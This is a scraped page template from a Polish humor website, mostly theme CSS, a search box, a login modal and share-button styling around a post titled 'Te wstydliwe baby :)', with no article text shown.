background-color: rgba(0,0,0,0);
}.tdi_49 .tdb-aj-search-results{
padding: 0 30px 30px;
border-width: 0 0 1px 0;
}.tdi_49 .result-msg{
padding: 10px 0;
text-align: center;
font-style:normal !important;
}.tdi_49 .tdb-head-search-btn svg,
.tdi_49 .tdb-head-search-btn svg *{
fill: #000000;
}.tdi_49 .tdb-head-search-btn:after{
border-bottom-color: #ffffff;
}.tdi_49 .tdb-drop-down-search-inner{
box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
}.tdi_49 .tdb-head-search-form-btn svg,
.tdi_49 .tdb-head-search-form-btn svg *{
fill: #000000;
}.tdi_49 .tdb-head-search-form-btn:hover{
color: #4db2ec;
background-color: rgba(0,0,0,0);
}.tdi_49 .tdb-head-search-form-btn:hover svg,
.tdi_49 .tdb-head-search-form-btn:hover svg *{
fill: #4db2ec;
}.tdi_49 .result-msg a:hover{
color: #4db2ec;
}.tdi_49 .td_module_wrap{
width: 50%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none;
}.tdi_49 .tdb-aj-search-inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_49 .td-module-container:before{
bottom: -10px;
}.tdi_49 .entry-thumb{
background-position: center 50%;
}.tdi_49 .td-image-wrap{
padding-bottom: 100%;
}.tdi_49 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.ie10 .tdi_49 .td-image-container,
.ie11 .tdi_49 .td-image-container{
flex: 0 0 auto;
}.tdi_49 .td-module-container{
flex-direction: row;
}.ie10 .tdi_49 .td-module-meta-info,
.ie11 .tdi_49 .td-module-meta-info{
flex: 1;
}.tdi_49 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_49 .td-post-vid-time{
display: block;
}.tdi_49 .td-module-meta-info{
padding: 3px 0 0 16px;
border-color: #eaeaea;
}.tdi_49 .entry-title{
margin: 0 0 2px 0;
font-size:13px !important;line-height:1.4 !important;
}.tdi_49 .td-excerpt{
column-count: 1;
column-gap: 48px;
display: none;
}.tdi_49 .td-post-category:not(.td-post-extra-category){
display: none;
}.tdi_49 .td-read-more{
display: none;
}.tdi_49 .td-author-date{
display: inline;
}.tdi_49 .td-post-author-name{
display: none;
}.tdi_49 .td-icon-star,
.tdi_49 .td-icon-star-empty,
.tdi_49 .td-icon-star-half{
font-size: 15px;
}.tdi_49 .td-module-comments{
display: none;
}.tdi_49 .tdb-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}body .tdi_49 .td_module_wrap:hover .td-module-title a,
.tdi_49 .tdb-aj-cur-element .entry-title a{
color: #4db2ec !important;
}.tdi_49 .td-post-category{
text-transform:uppercase !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49 .td_module_wrap{
padding-bottom: 10px !important;
margin-bottom: 10px !important;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_49 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none !important;
}.tdi_49 .td-module-container:before{
bottom: -10px;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49 .tdb-head-search-btn i{
font-size: 18px;
width: 46.8px;
height: 46.8px;
line-height:  46.8px;
}.tdi_49 .tdb-head-search-btn svg{
width: 18px;
}.tdi_49 .tdb-search-icon-svg{
width: 46.8px;
height: 46.8px;
}.tdi_49 .tdb-search-form{
padding: 20px 20px 20px;
}.tdi_49 .td_module_wrap{
padding-bottom: 10px !important;
margin-bottom: 10px !important;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_49 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none !important;
}.tdi_49 .td-module-container:before{
bottom: -10px;
}
}
/* phone */
@media (max-width: 767px){
.tdi_49 .td_module_wrap{
padding-bottom: 10px !important;
margin-bottom: 10px !important;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_49 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none !important;
}.tdi_49 .td-module-container:before{
bottom: -10px;
}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://globalinfo.pl/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Wyszukiwanie</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
<div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
<div id="tdi_50" class="tdc-zone"><div class="tdc_zone tdi_51  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>
/* custom css */
.tdi_51{
min-height: 0;
}.td-header-desktop-sticky-wrap.td-header-active{
opacity: 1;
}
</style><div id="tdi_52" class="tdc-row"><div class="vc_row tdi_53  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_53,
.tdi_53 .tdc-columns{
min-height: 0;
}.tdi_53,
.tdi_53 .tdc-columns{
display: block;
}.tdi_53 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_55{
vertical-align: baseline;
}.tdi_55 > .wpb_wrapper,
.tdi_55 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_55 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_55 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_55 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
</div>
<div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="459608" data-autoload-type="same_cat_prev" data-autoload-count="5" >
<style>
.tdb-autoload-wrap {
position: relative;
}
.tdb-autoload-wrap .tdb-loader-autoload {
top: auto !important;
bottom: 50px !important;
}
.tdb-autoload-debug {
display: none;
width: 1068px;
margin-right: auto;
margin-left: auto;
}
@media (min-width: 1019px) and (max-width: 1018px) {
.tdb-autoload-debug {
width: 740px;
}
}
@media (max-width: 767px) {
.tdb-autoload-debug {
display: none;
width: 100%;
padding-left: 20px;
padding-right: 20px;
}
}
</style>
<div class="td-main-content-wrap td-container-wrap">
<div class="tdc-content-wrap">
<article id="template-id-310"
class="post-310 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
<!-- LOGIN MODAL -->
<div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
<div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
<div id="td-login-div" class="td-login-form-div td-display-block">
<div class="td-login-panel-title">Zaloguj</div>
<div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
<div class="td_display_err"></div>
<form id="loginForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div>
<div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się">
</form>
<div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://globalinfo.pl/privacy-policy/" rel="privacy-policy">POLITYKA PRYWATNOŚCI</a></div>
</div>
<div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
<div class="td-login-panel-title">Odzyskiwanie hasła</div>
<div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
<div class="td_display_err"></div>
<form id="forgotpassForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij moje hasło">
</form>
<div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
</div>
</div>
</div>
<div id="tdi_56" class="tdc-zone"><div class="tdc_zone tdi_57  wpb_row td-pb-row"  >
<style scoped>
/* custom css */
.tdi_57{
min-height: 0;
}
</style><div id="tdi_58" class="tdc-row"><div class="vc_row tdi_59  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_59,
.tdi_59 .tdc-columns{
min-height: 0;
}.tdi_59,
.tdi_59 .tdc-columns{
display: block;
}.tdi_59 .tdc-columns{
width: 100%;
}
/* inline tdc_css att */
.tdi_59{
padding-top:22px !important;
}
.tdi_59 .td_block_wrap{ text-align:left }
</style><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_61{
vertical-align: baseline;
}.tdi_61 > .wpb_wrapper,
.tdi_61 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_61 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_61 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_61 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_62 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_62" >
<style>
/* custom css */
.tdb-breadcrumbs{
margin-bottom: 11px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 12px;
color: #747474;
line-height: 18px;
}.tdb-breadcrumbs a{
color: #747474;
}.tdb-breadcrumbs a:hover{
color: #000;
}.tdb-breadcrumbs .tdb-bread-sep{
line-height: 1;
vertical-align: middle;
}.tdb-breadcrumbs .tdb-bread-sep-svg svg{
height: auto;
}.tdb-breadcrumbs .tdb-bread-sep-svg svg,
.tdb-breadcrumbs .tdb-bread-sep-svg svg *{
fill: #c3c3c3;
}.single-tdb_templates.author-template .tdb_breadcrumbs{
margin-bottom: 2px;
}.tdb_category_breadcrumbs{
margin: 21px 0 9px;
}.search-results .tdb_breadcrumbs{
margin-bottom: 2px;
}.tdi_62 .tdb-bread-sep{
font-size: 8px;
margin: 0 5px;
}.td-theme-wrap .tdi_62{
text-align: left;
}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://globalinfo.pl/">Strona główna</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Zobacz wszystkie wiadomości Humor" class="tdb-entry-crumb" href="https://globalinfo.pl/humor/">Humor</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Te wstydliwe baby :)</span></div></div><script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://globalinfo.pl/",
"name": "Strona główna"                                               
}
},{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://globalinfo.pl/humor/",
"name": "Humor"
}
},{
"@type": "ListItem",
"position": 3,
"item": {
"@type": "WebPage",
"@id": "",
"name": "Te wstydliwe baby :)"                                
}
}    ]
}
</script></div></div></div></div><div id="tdi_63" class="tdc-row"><div class="vc_row tdi_64 td-ss-row wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_64,
.tdi_64 .tdc-columns{
min-height: 0;
}.tdi_64,
.tdi_64 .tdc-columns{
display: block;
}.tdi_64 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>
/* custom css */
.tdi_66{
vertical-align: baseline;
}.tdi_66 > .wpb_wrapper,
.tdi_66 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_66 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_66 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_66 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_67 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_67" >
<style>
/* custom css */
.tdb_single_categories{
margin: 0 0 10px 0;
line-height: 1;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}.tdb_single_categories a{
pointer-events: auto;
font-size: 10px;
display: inline-block;
margin: 0 5px 5px 0;
line-height: 1;
color: #fff;
padding: 3px 6px 4px 6px;
white-space: nowrap;
position: relative;
vertical-align: middle;
}.tdb_single_categories a:hover .tdb-cat-bg{
opacity: 0.9;
}.tdb_single_categories a:hover .tdb-cat-bg:before{
opacity: 1;
}.tdb-category i:last-of-type{
display: none;
}.tdb-cat-text{
display: inline-block;
vertical-align: middle;
margin-right: 10px;
}.tdb-cat-sep{
font-size: 14px;
vertical-align: middle;
position: relative;
}.tdb-cat-sep-svg{
line-height: 0;
}.tdb-cat-sep-svg svg{
width: 14px;
height: auto;
}.tdb-cat-bg{
position: absolute;
background-color: #222;
border: 1px solid #222;
width: 100%;
height: 100%;
top: 0;
left: 0;
z-index: -1;
}.tdb-cat-bg:before{
content: '';
width: 100%;
height: 100%;
left: 0;
top: 0;
position: absolute;
z-index: -1;
opacity: 0;
-webkit-transition: opacity 0.3s ease;
transition: opacity 0.3s ease;
}.tdb-cat-style2 .tdb-cat-bg{
background-color: rgba(34, 34, 34, 0.85);
}.tdi_67 .tdb-cat-bg{
border-width: 1px;
}.tdi_67 .tdb-cat-sep{
font-size: 14px;
}.tdi_67 .tdb-cat-text{
margin-right: 10px;
}.td-theme-wrap .tdi_67{
text-align: left;
}
</style><div class="tdb-category td-fix-index"></div></div><div class="td_block_wrap tdb_title tdi_68 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>
/* custom css */
.tdb_title{
margin-bottom: 19px;
}.tdb_title.tdb-content-horiz-center{
text-align: center;
}.tdb_title.tdb-content-horiz-center .tdb-title-line{
margin: 0 auto;
}.tdb_title.tdb-content-horiz-right{
text-align: right;
}.tdb_title.tdb-content-horiz-right .tdb-title-line{
margin-left: auto;
margin-right: 0;
}.tdb-title-text{
display: inline-block;
position: relative;
margin: 0;
word-wrap: break-word;
font-size: 30px;
line-height: 38px;
font-weight: 700;
}.tdb-first-letter{
position: absolute;
-webkit-user-select: none;
user-select: none;
pointer-events: none;
text-transform: uppercase;
color: rgba(0, 0, 0, 0.08);
font-size: 6em;
font-weight: 300;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
left: -0.36em;
z-index: -1;
-webkit-text-fill-color: initial;
}.tdb-title-line{
display: none;
position: relative;
}.tdb-title-line:after{
content: '';
width: 100%;
position: absolute;
background-color: #4db2ec;
top: 0;
left: 0;
margin: auto;
}.tdb-single-title .tdb-title-text{
font-size: 41px;
line-height: 50px;
font-weight: 400;
}.tdi_68 .tdb-title-line:after{
height: 2px;
bottom: 40%;
}.tdi_68 .tdb-title-line{
height: 50px;
}.td-theme-wrap .tdi_68{
text-align: left;
}.tdi_68 .tdb-first-letter{
left: -0.36em;
right: auto;
}.tdi_68 .tdb-title-text{
font-size:38px !important;line-height:1.2 !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68 .tdb-title-text{
font-size:32px !important;line-height:1.2 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_68 .tdb-title-text{
font-size:30px !important;line-height:1.2 !important;
}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Te wstydliwe baby :)</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_70 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_70" >
<style>
/* custom css */
.tdb-post-meta{
margin-bottom: 16px;
color: #444;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 11px;
font-weight: 400;
clear: none;
vertical-align: middle;
line-height: 1;
}.tdb-post-meta span,
.tdb-post-meta i,
.tdb-post-meta time{
vertical-align: middle;
}.tdb_single_author{
line-height: 30px;
}.tdb_single_author a{
vertical-align: middle;
}.tdb_single_author .tdb-block-inner{
display: flex;
align-items: center;
}.tdb_single_author .tdb-author-name-wrap{
display: flex;
}.tdb_single_author .tdb-author-name{
font-weight: 700;
margin-right: 3px;
}.tdb_single_author .tdb-author-by{
margin-right: 3px;
}.tdb_single_author .tdb-author-photo img{
display: block;
}.tdi_70{
display: inline-block;
}.tdi_70 .tdb-author-name-wrap{
align-items: baseline;
}.tdi_70 .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_70 .tdb-author-name{
color: #000;
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://globalinfo.pl/author/humor/" title="humor"><img alt='humor' src='https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://globalinfo.pl/author/humor/">humor</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_71 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_71" >
<style>
/* custom css */
.tdb_single_date{
line-height: 30px;
}.tdb_single_date a{
vertical-align: middle;
}.tdb_single_date .tdb-date-icon-svg{
position: relative;
line-height: 0;
}.tdb_single_date svg{
height: auto;
}.tdb_single_date svg,
.tdb_single_date svg *{
fill: #444;
}.tdi_71{
display: inline-block;
}.tdi_71 svg{
width: 14px;
}.tdi_71 .tdb-date-icon{
margin-right: 5px;
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-01-26T22:15:00+01:00">2021-01-26</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_72 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_72" >
<style>
/* custom css */
.tdb_single_comments_count{
line-height: 30px;
}.tdb_single_comments_count .tdb-comm-icon-svg{
position: relative;
line-height: 0;
}.tdb_single_comments_count svg{
height: auto;
}.tdb_single_comments_count svg,
.tdb_single_comments_count svg *{
fill: #444;
}.tdi_72{
float: right;
display: inline-block;
}.tdi_72 i{
font-size: 10px;
}.tdi_72 .tdb-comm-icon{
margin-right: 5px;
}.tdi_72 a{
color: #444;
}.tdi_72 a svg,
.tdi_72 a svg *{
fill: #444;
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://globalinfo.pl/te-wstydliwe-baby/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_73 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_73" >
<style>
/* inline tdc_css att */
.tdi_73{
margin-right:22px !important;
}
</style>
<style>
/* custom css */
.tdb_single_post_views{
line-height: 30px;
}.tdb_single_post_views a{
vertical-align: middle;
}.tdb_single_post_views .tdb-views-icon-svg{
position: relative;
line-height: 0;
}.tdb_single_post_views svg{
height: auto;
}.tdb_single_post_views svg,
.tdb_single_post_views svg *{
fill: #444;
}.tdi_73{
display: inline-block;
float: right;
}.tdi_73 i{
font-size: 14px;
}.tdi_73 .tdb-views-icon{
margin-right: 5px;
}
</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-459608">16426</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_74 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74" >
<style>
/* custom css */
.tdb_single_post_share{
margin-bottom: 23px;
}.tdb-share-classic{
position: relative;
height: 20px;
margin-bottom: 15px;
}
</style><div id="tdi_74" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 ">
<style>
.td-post-sharing-classic {
position: relative;
height: 20px;
}
.td-post-sharing {
margin-left: -3px;
margin-right: -3px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
z-index: 2;
white-space: nowrap;
opacity: 0;
}
.td-post-sharing.td-social-show-all {
white-space: normal;
}
.td-js-loaded .td-post-sharing {
-webkit-transition: opacity 0.3s;
transition: opacity 0.3s;
opacity: 1;
}
.td-post-sharing-classic + .td-post-sharing {
margin-top: 15px;
/* responsive portrait phone */
}
@media (max-width: 767px) {
.td-post-sharing-classic + .td-post-sharing {
margin-top: 8px;
}
}
.td-post-sharing-top {
margin-bottom: 30px;
}
@media (max-width: 767px) {
.td-post-sharing-top {
margin-bottom: 20px;
}
}
.td-post-sharing-bottom {
border-style: solid;
border-color: #ededed;
border-width: 1px 0;
padding: 21px 0;
margin-bottom: 42px;
}
.td-post-sharing-bottom .td-post-sharing {
margin-bottom: -7px;
}
.td-post-sharing-visible,
.td-social-sharing-hidden {
display: inline-block;
}
.td-social-sharing-hidden ul {
display: none;
}
.td-social-show-all .td-pulldown-filter-list {
display: inline-block;
}
.td-social-network,
.td-social-handler {
position: relative;
display: inline-block;
margin: 0 3px 7px;
height: 40px;
min-width: 40px;
font-size: 11px;
text-align: center;
vertical-align: middle;
}
.td-ps-notext .td-social-network .td-social-but-icon,
.td-ps-notext .td-social-handler .td-social-but-icon {
border-top-right-radius: 2px;
border-bottom-right-radius: 2px;
}
.td-social-network {
color: #000;
overflow: hidden;
}
.td-social-network .td-social-but-icon {
border-top-left-radius: 2px;
border-bottom-left-radius: 2px;
}
.td-social-network .td-social-but-text {
border-top-right-radius: 2px;
border-bottom-right-radius: 2px;
}
.td-social-network:hover {
opacity: 0.8 !important;
}
.td-social-handler {
color: #444;
border: 1px solid #e9e9e9;
border-radius: 2px;
}
.td-social-handler .td-social-but-text {
font-weight: 700;
}
.td-social-handler .td-social-but-text:before {
background-color: #000;
opacity: 0.08;
}
.td-social-share-text {
margin-right: 18px;
}
.td-social-share-text:before,
.td-social-share-text:after {
content: '';
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
left: 100%;
width: 0;
height: 0;
border-style: solid;
}
.td-social-share-text:before {
border-width: 9px 0 9px 11px;
border-color: transparent transparent transparent #e9e9e9;
}
.td-social-share-text:after {
border-width: 8px 0 8px 10px;
border-color: transparent transparent transparent #fff;
}
.td-social-but-text,
.td-social-but-icon {
display: inline-block;
position: relative;
}
.td-social-but-icon {
padding-left: 13px;
padding-right: 13px;
line-height: 40px;
z-index: 1;
}
.td-social-but-icon i {
position: relative;
top: -1px;
vertical-align: middle;
}
.td-social-but-text {
margin-left: -6px;
padding-left: 12px;
padding-right: 17px;
line-height: 40px;
}
.td-social-but-text:before {
content: '';
position: absolute;
top: 12px;
left: 0;
width: 1px;
height: 16px;
background-color: #fff;
opacity: 0.2;
z-index: 1;
}
.td-social-handler i,
.td-social-facebook i,
.td-social-reddit i,
.td-social-linkedin i,
.td-social-tumblr i,
.td-social-stumbleupon i,
.td-social-vk i,
.td-social-viber i,
.td-social-flipboard i {
font-size: 14px;
}
.td-social-telegram i {
font-size: 16px;
}
.td-social-mail i,
.td-social-line i,
.td-social-print i {
font-size: 15px;
}
.td-social-handler .td-icon-share {
top: -1px;
left: -1px;
}
.td-social-twitter .td-icon-twitter {
font-size: 12px;
}
.td-social-pinterest .td-icon-pinterest {
font-size: 13px;
}
.td-social-whatsapp .td-icon-whatsapp {
font-size: 18px;
}
.td-social-reddit .td-social-but-icon {
padding-right: 12px;
}
.td-social-reddit .td-icon-reddit {
left: -1px;
}
.td-social-telegram .td-social-but-icon {
padding-right: 12px;
}
.td-social-telegram .td-icon-telegram {
left: -1px;
}
.td-social-stumbleupon .td-social-but-icon {
padding-right: 11px;
}
.td-social-stumbleupon .td-icon-stumbleupon {
left: -2px;
}
.td-social-digg .td-social-but-icon {
padding-right: 11px;
}
.td-social-digg .td-icon-digg {
left: -2px;
font-size: 17px;
}
.td-social-vk .td-social-but-icon {
padding-right: 11px;
}
.td-social-vk .td-icon-vk {
left: -2px;
}
.td-social-naver .td-icon-naver {
left: -1px;
font-size: 16px;
}
.td-social-copy_url {
position: relative;
}
.td-social-copy_url-check {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
color: #fff;
opacity: 0;
pointer-events: none;
transition: opacity .2s ease-in-out;
z-index: 11;
}
.td-social-copy_url .td-icon-copy_url {
left: -1px;
font-size: 17px;
}
.td-social-copy_url-disabled {
pointer-events: none;
}
.td-social-copy_url-disabled .td-icon-copy_url {
opacity: 0;
}
.td-social-copy_url-copied .td-social-copy_url-check {
opacity: 1;
}
@keyframes social_copy_url_loader {
0% {
-webkit-transform: rotate(0);
transform: rotate(0)
}
100% {
-webkit-transform: rotate(360deg);
transform: rotate(360deg)
}
}
.td-social-expand-tabs i {
top: -2px;
left: -1px;
font-size: 16px;
}
@media (min-width: 767px) {
.td-social-line,
.td-social-viber {
display: none;
}
}
.td-ps-bg .td-social-network {
color: #fff;
}
.td-ps-bg .td-social-facebook .td-social-but-icon,
.td-ps-bg .td-social-facebook .td-social-but-text {
background-color: #516eab;
}
.td-ps-bg .td-social-twitter .td-social-but-icon,
.td-ps-bg .td-social-twitter .td-social-but-text {
background-color: #29c5f6;
}
.td-ps-bg .td-social-pinterest .td-social-but-icon,
.td-ps-bg .td-social-pinterest .td-social-but-text {
background-color: #ca212a;
}
.td-ps-bg .td-social-whatsapp .td-social-but-icon,
.td-ps-bg .td-social-whatsapp .td-social-but-text {
background-color: #7bbf6a;
}
.td-ps-bg .td-social-reddit .td-social-but-icon,
.td-ps-bg .td-social-reddit .td-social-but-text {
background-color: #f54200;
}
.td-ps-bg .td-social-mail .td-social-but-icon,
.td-ps-bg .td-social-digg .td-social-but-icon,
.td-ps-bg .td-social-copy_url .td-social-but-icon,
.td-ps-bg .td-social-mail .td-social-but-text,
.td-ps-bg .td-social-digg .td-social-but-text,
.td-ps-bg .td-social-copy_url .td-social-but-text {
background-color: #000;
}
.td-ps-bg .td-social-print .td-social-but-icon,
.td-ps-bg .td-social-print .td-social-but-text {
background-color: #333;
}
.td-ps-bg .td-social-linkedin .td-social-but-icon,
.td-ps-bg .td-social-linkedin .td-social-but-text {
background-color: #0266a0;
}
.td-ps-bg .td-social-tumblr .td-social-but-icon,
.td-ps-bg .td-social-tumblr .td-social-but-text {
background-color: #3e5a70;
}
.td-ps-bg .td-social-telegram .td-social-but-icon,
.td-ps-bg .td-social-telegram .td-social-but-text {
background-color: #179cde;
}
.td-ps-bg .td-social-stumbleupon .td-social-but-icon,
.td-ps-bg .td-social-stumbleupon .td-social-but-text {
background-color: #ee4813;
}
.td-ps-bg .td-social-vk .td-social-but-icon,
.td-ps-bg .td-social-vk .td-social-but-text {
background-color: #4c75a3;
}
.td-ps-bg .td-social-line .td-social-but-icon,
.td-ps-bg .td-social-line .td-social-but-text {
background-color: #00b900;
}
.td-ps-bg .td-social-viber .td-social-but-icon,
.td-ps-bg .td-social-viber .td-social-but-text {
background-color: #5d54a4;
}
.td-ps-bg .td-social-naver .td-social-but-icon,
.td-ps-bg .td-social-naver .td-social-but-text {
background-color: #3ec729;
}
.td-ps-bg .td-social-flipboard .td-social-but-icon,
.td-ps-bg .td-social-flipboard .td-social-but-text {
background-color: #f42827;
}
.td-ps-dark-bg .td-social-network {
color: #fff;
}
.td-ps-dark-bg .td-social-network .td-social-but-icon,
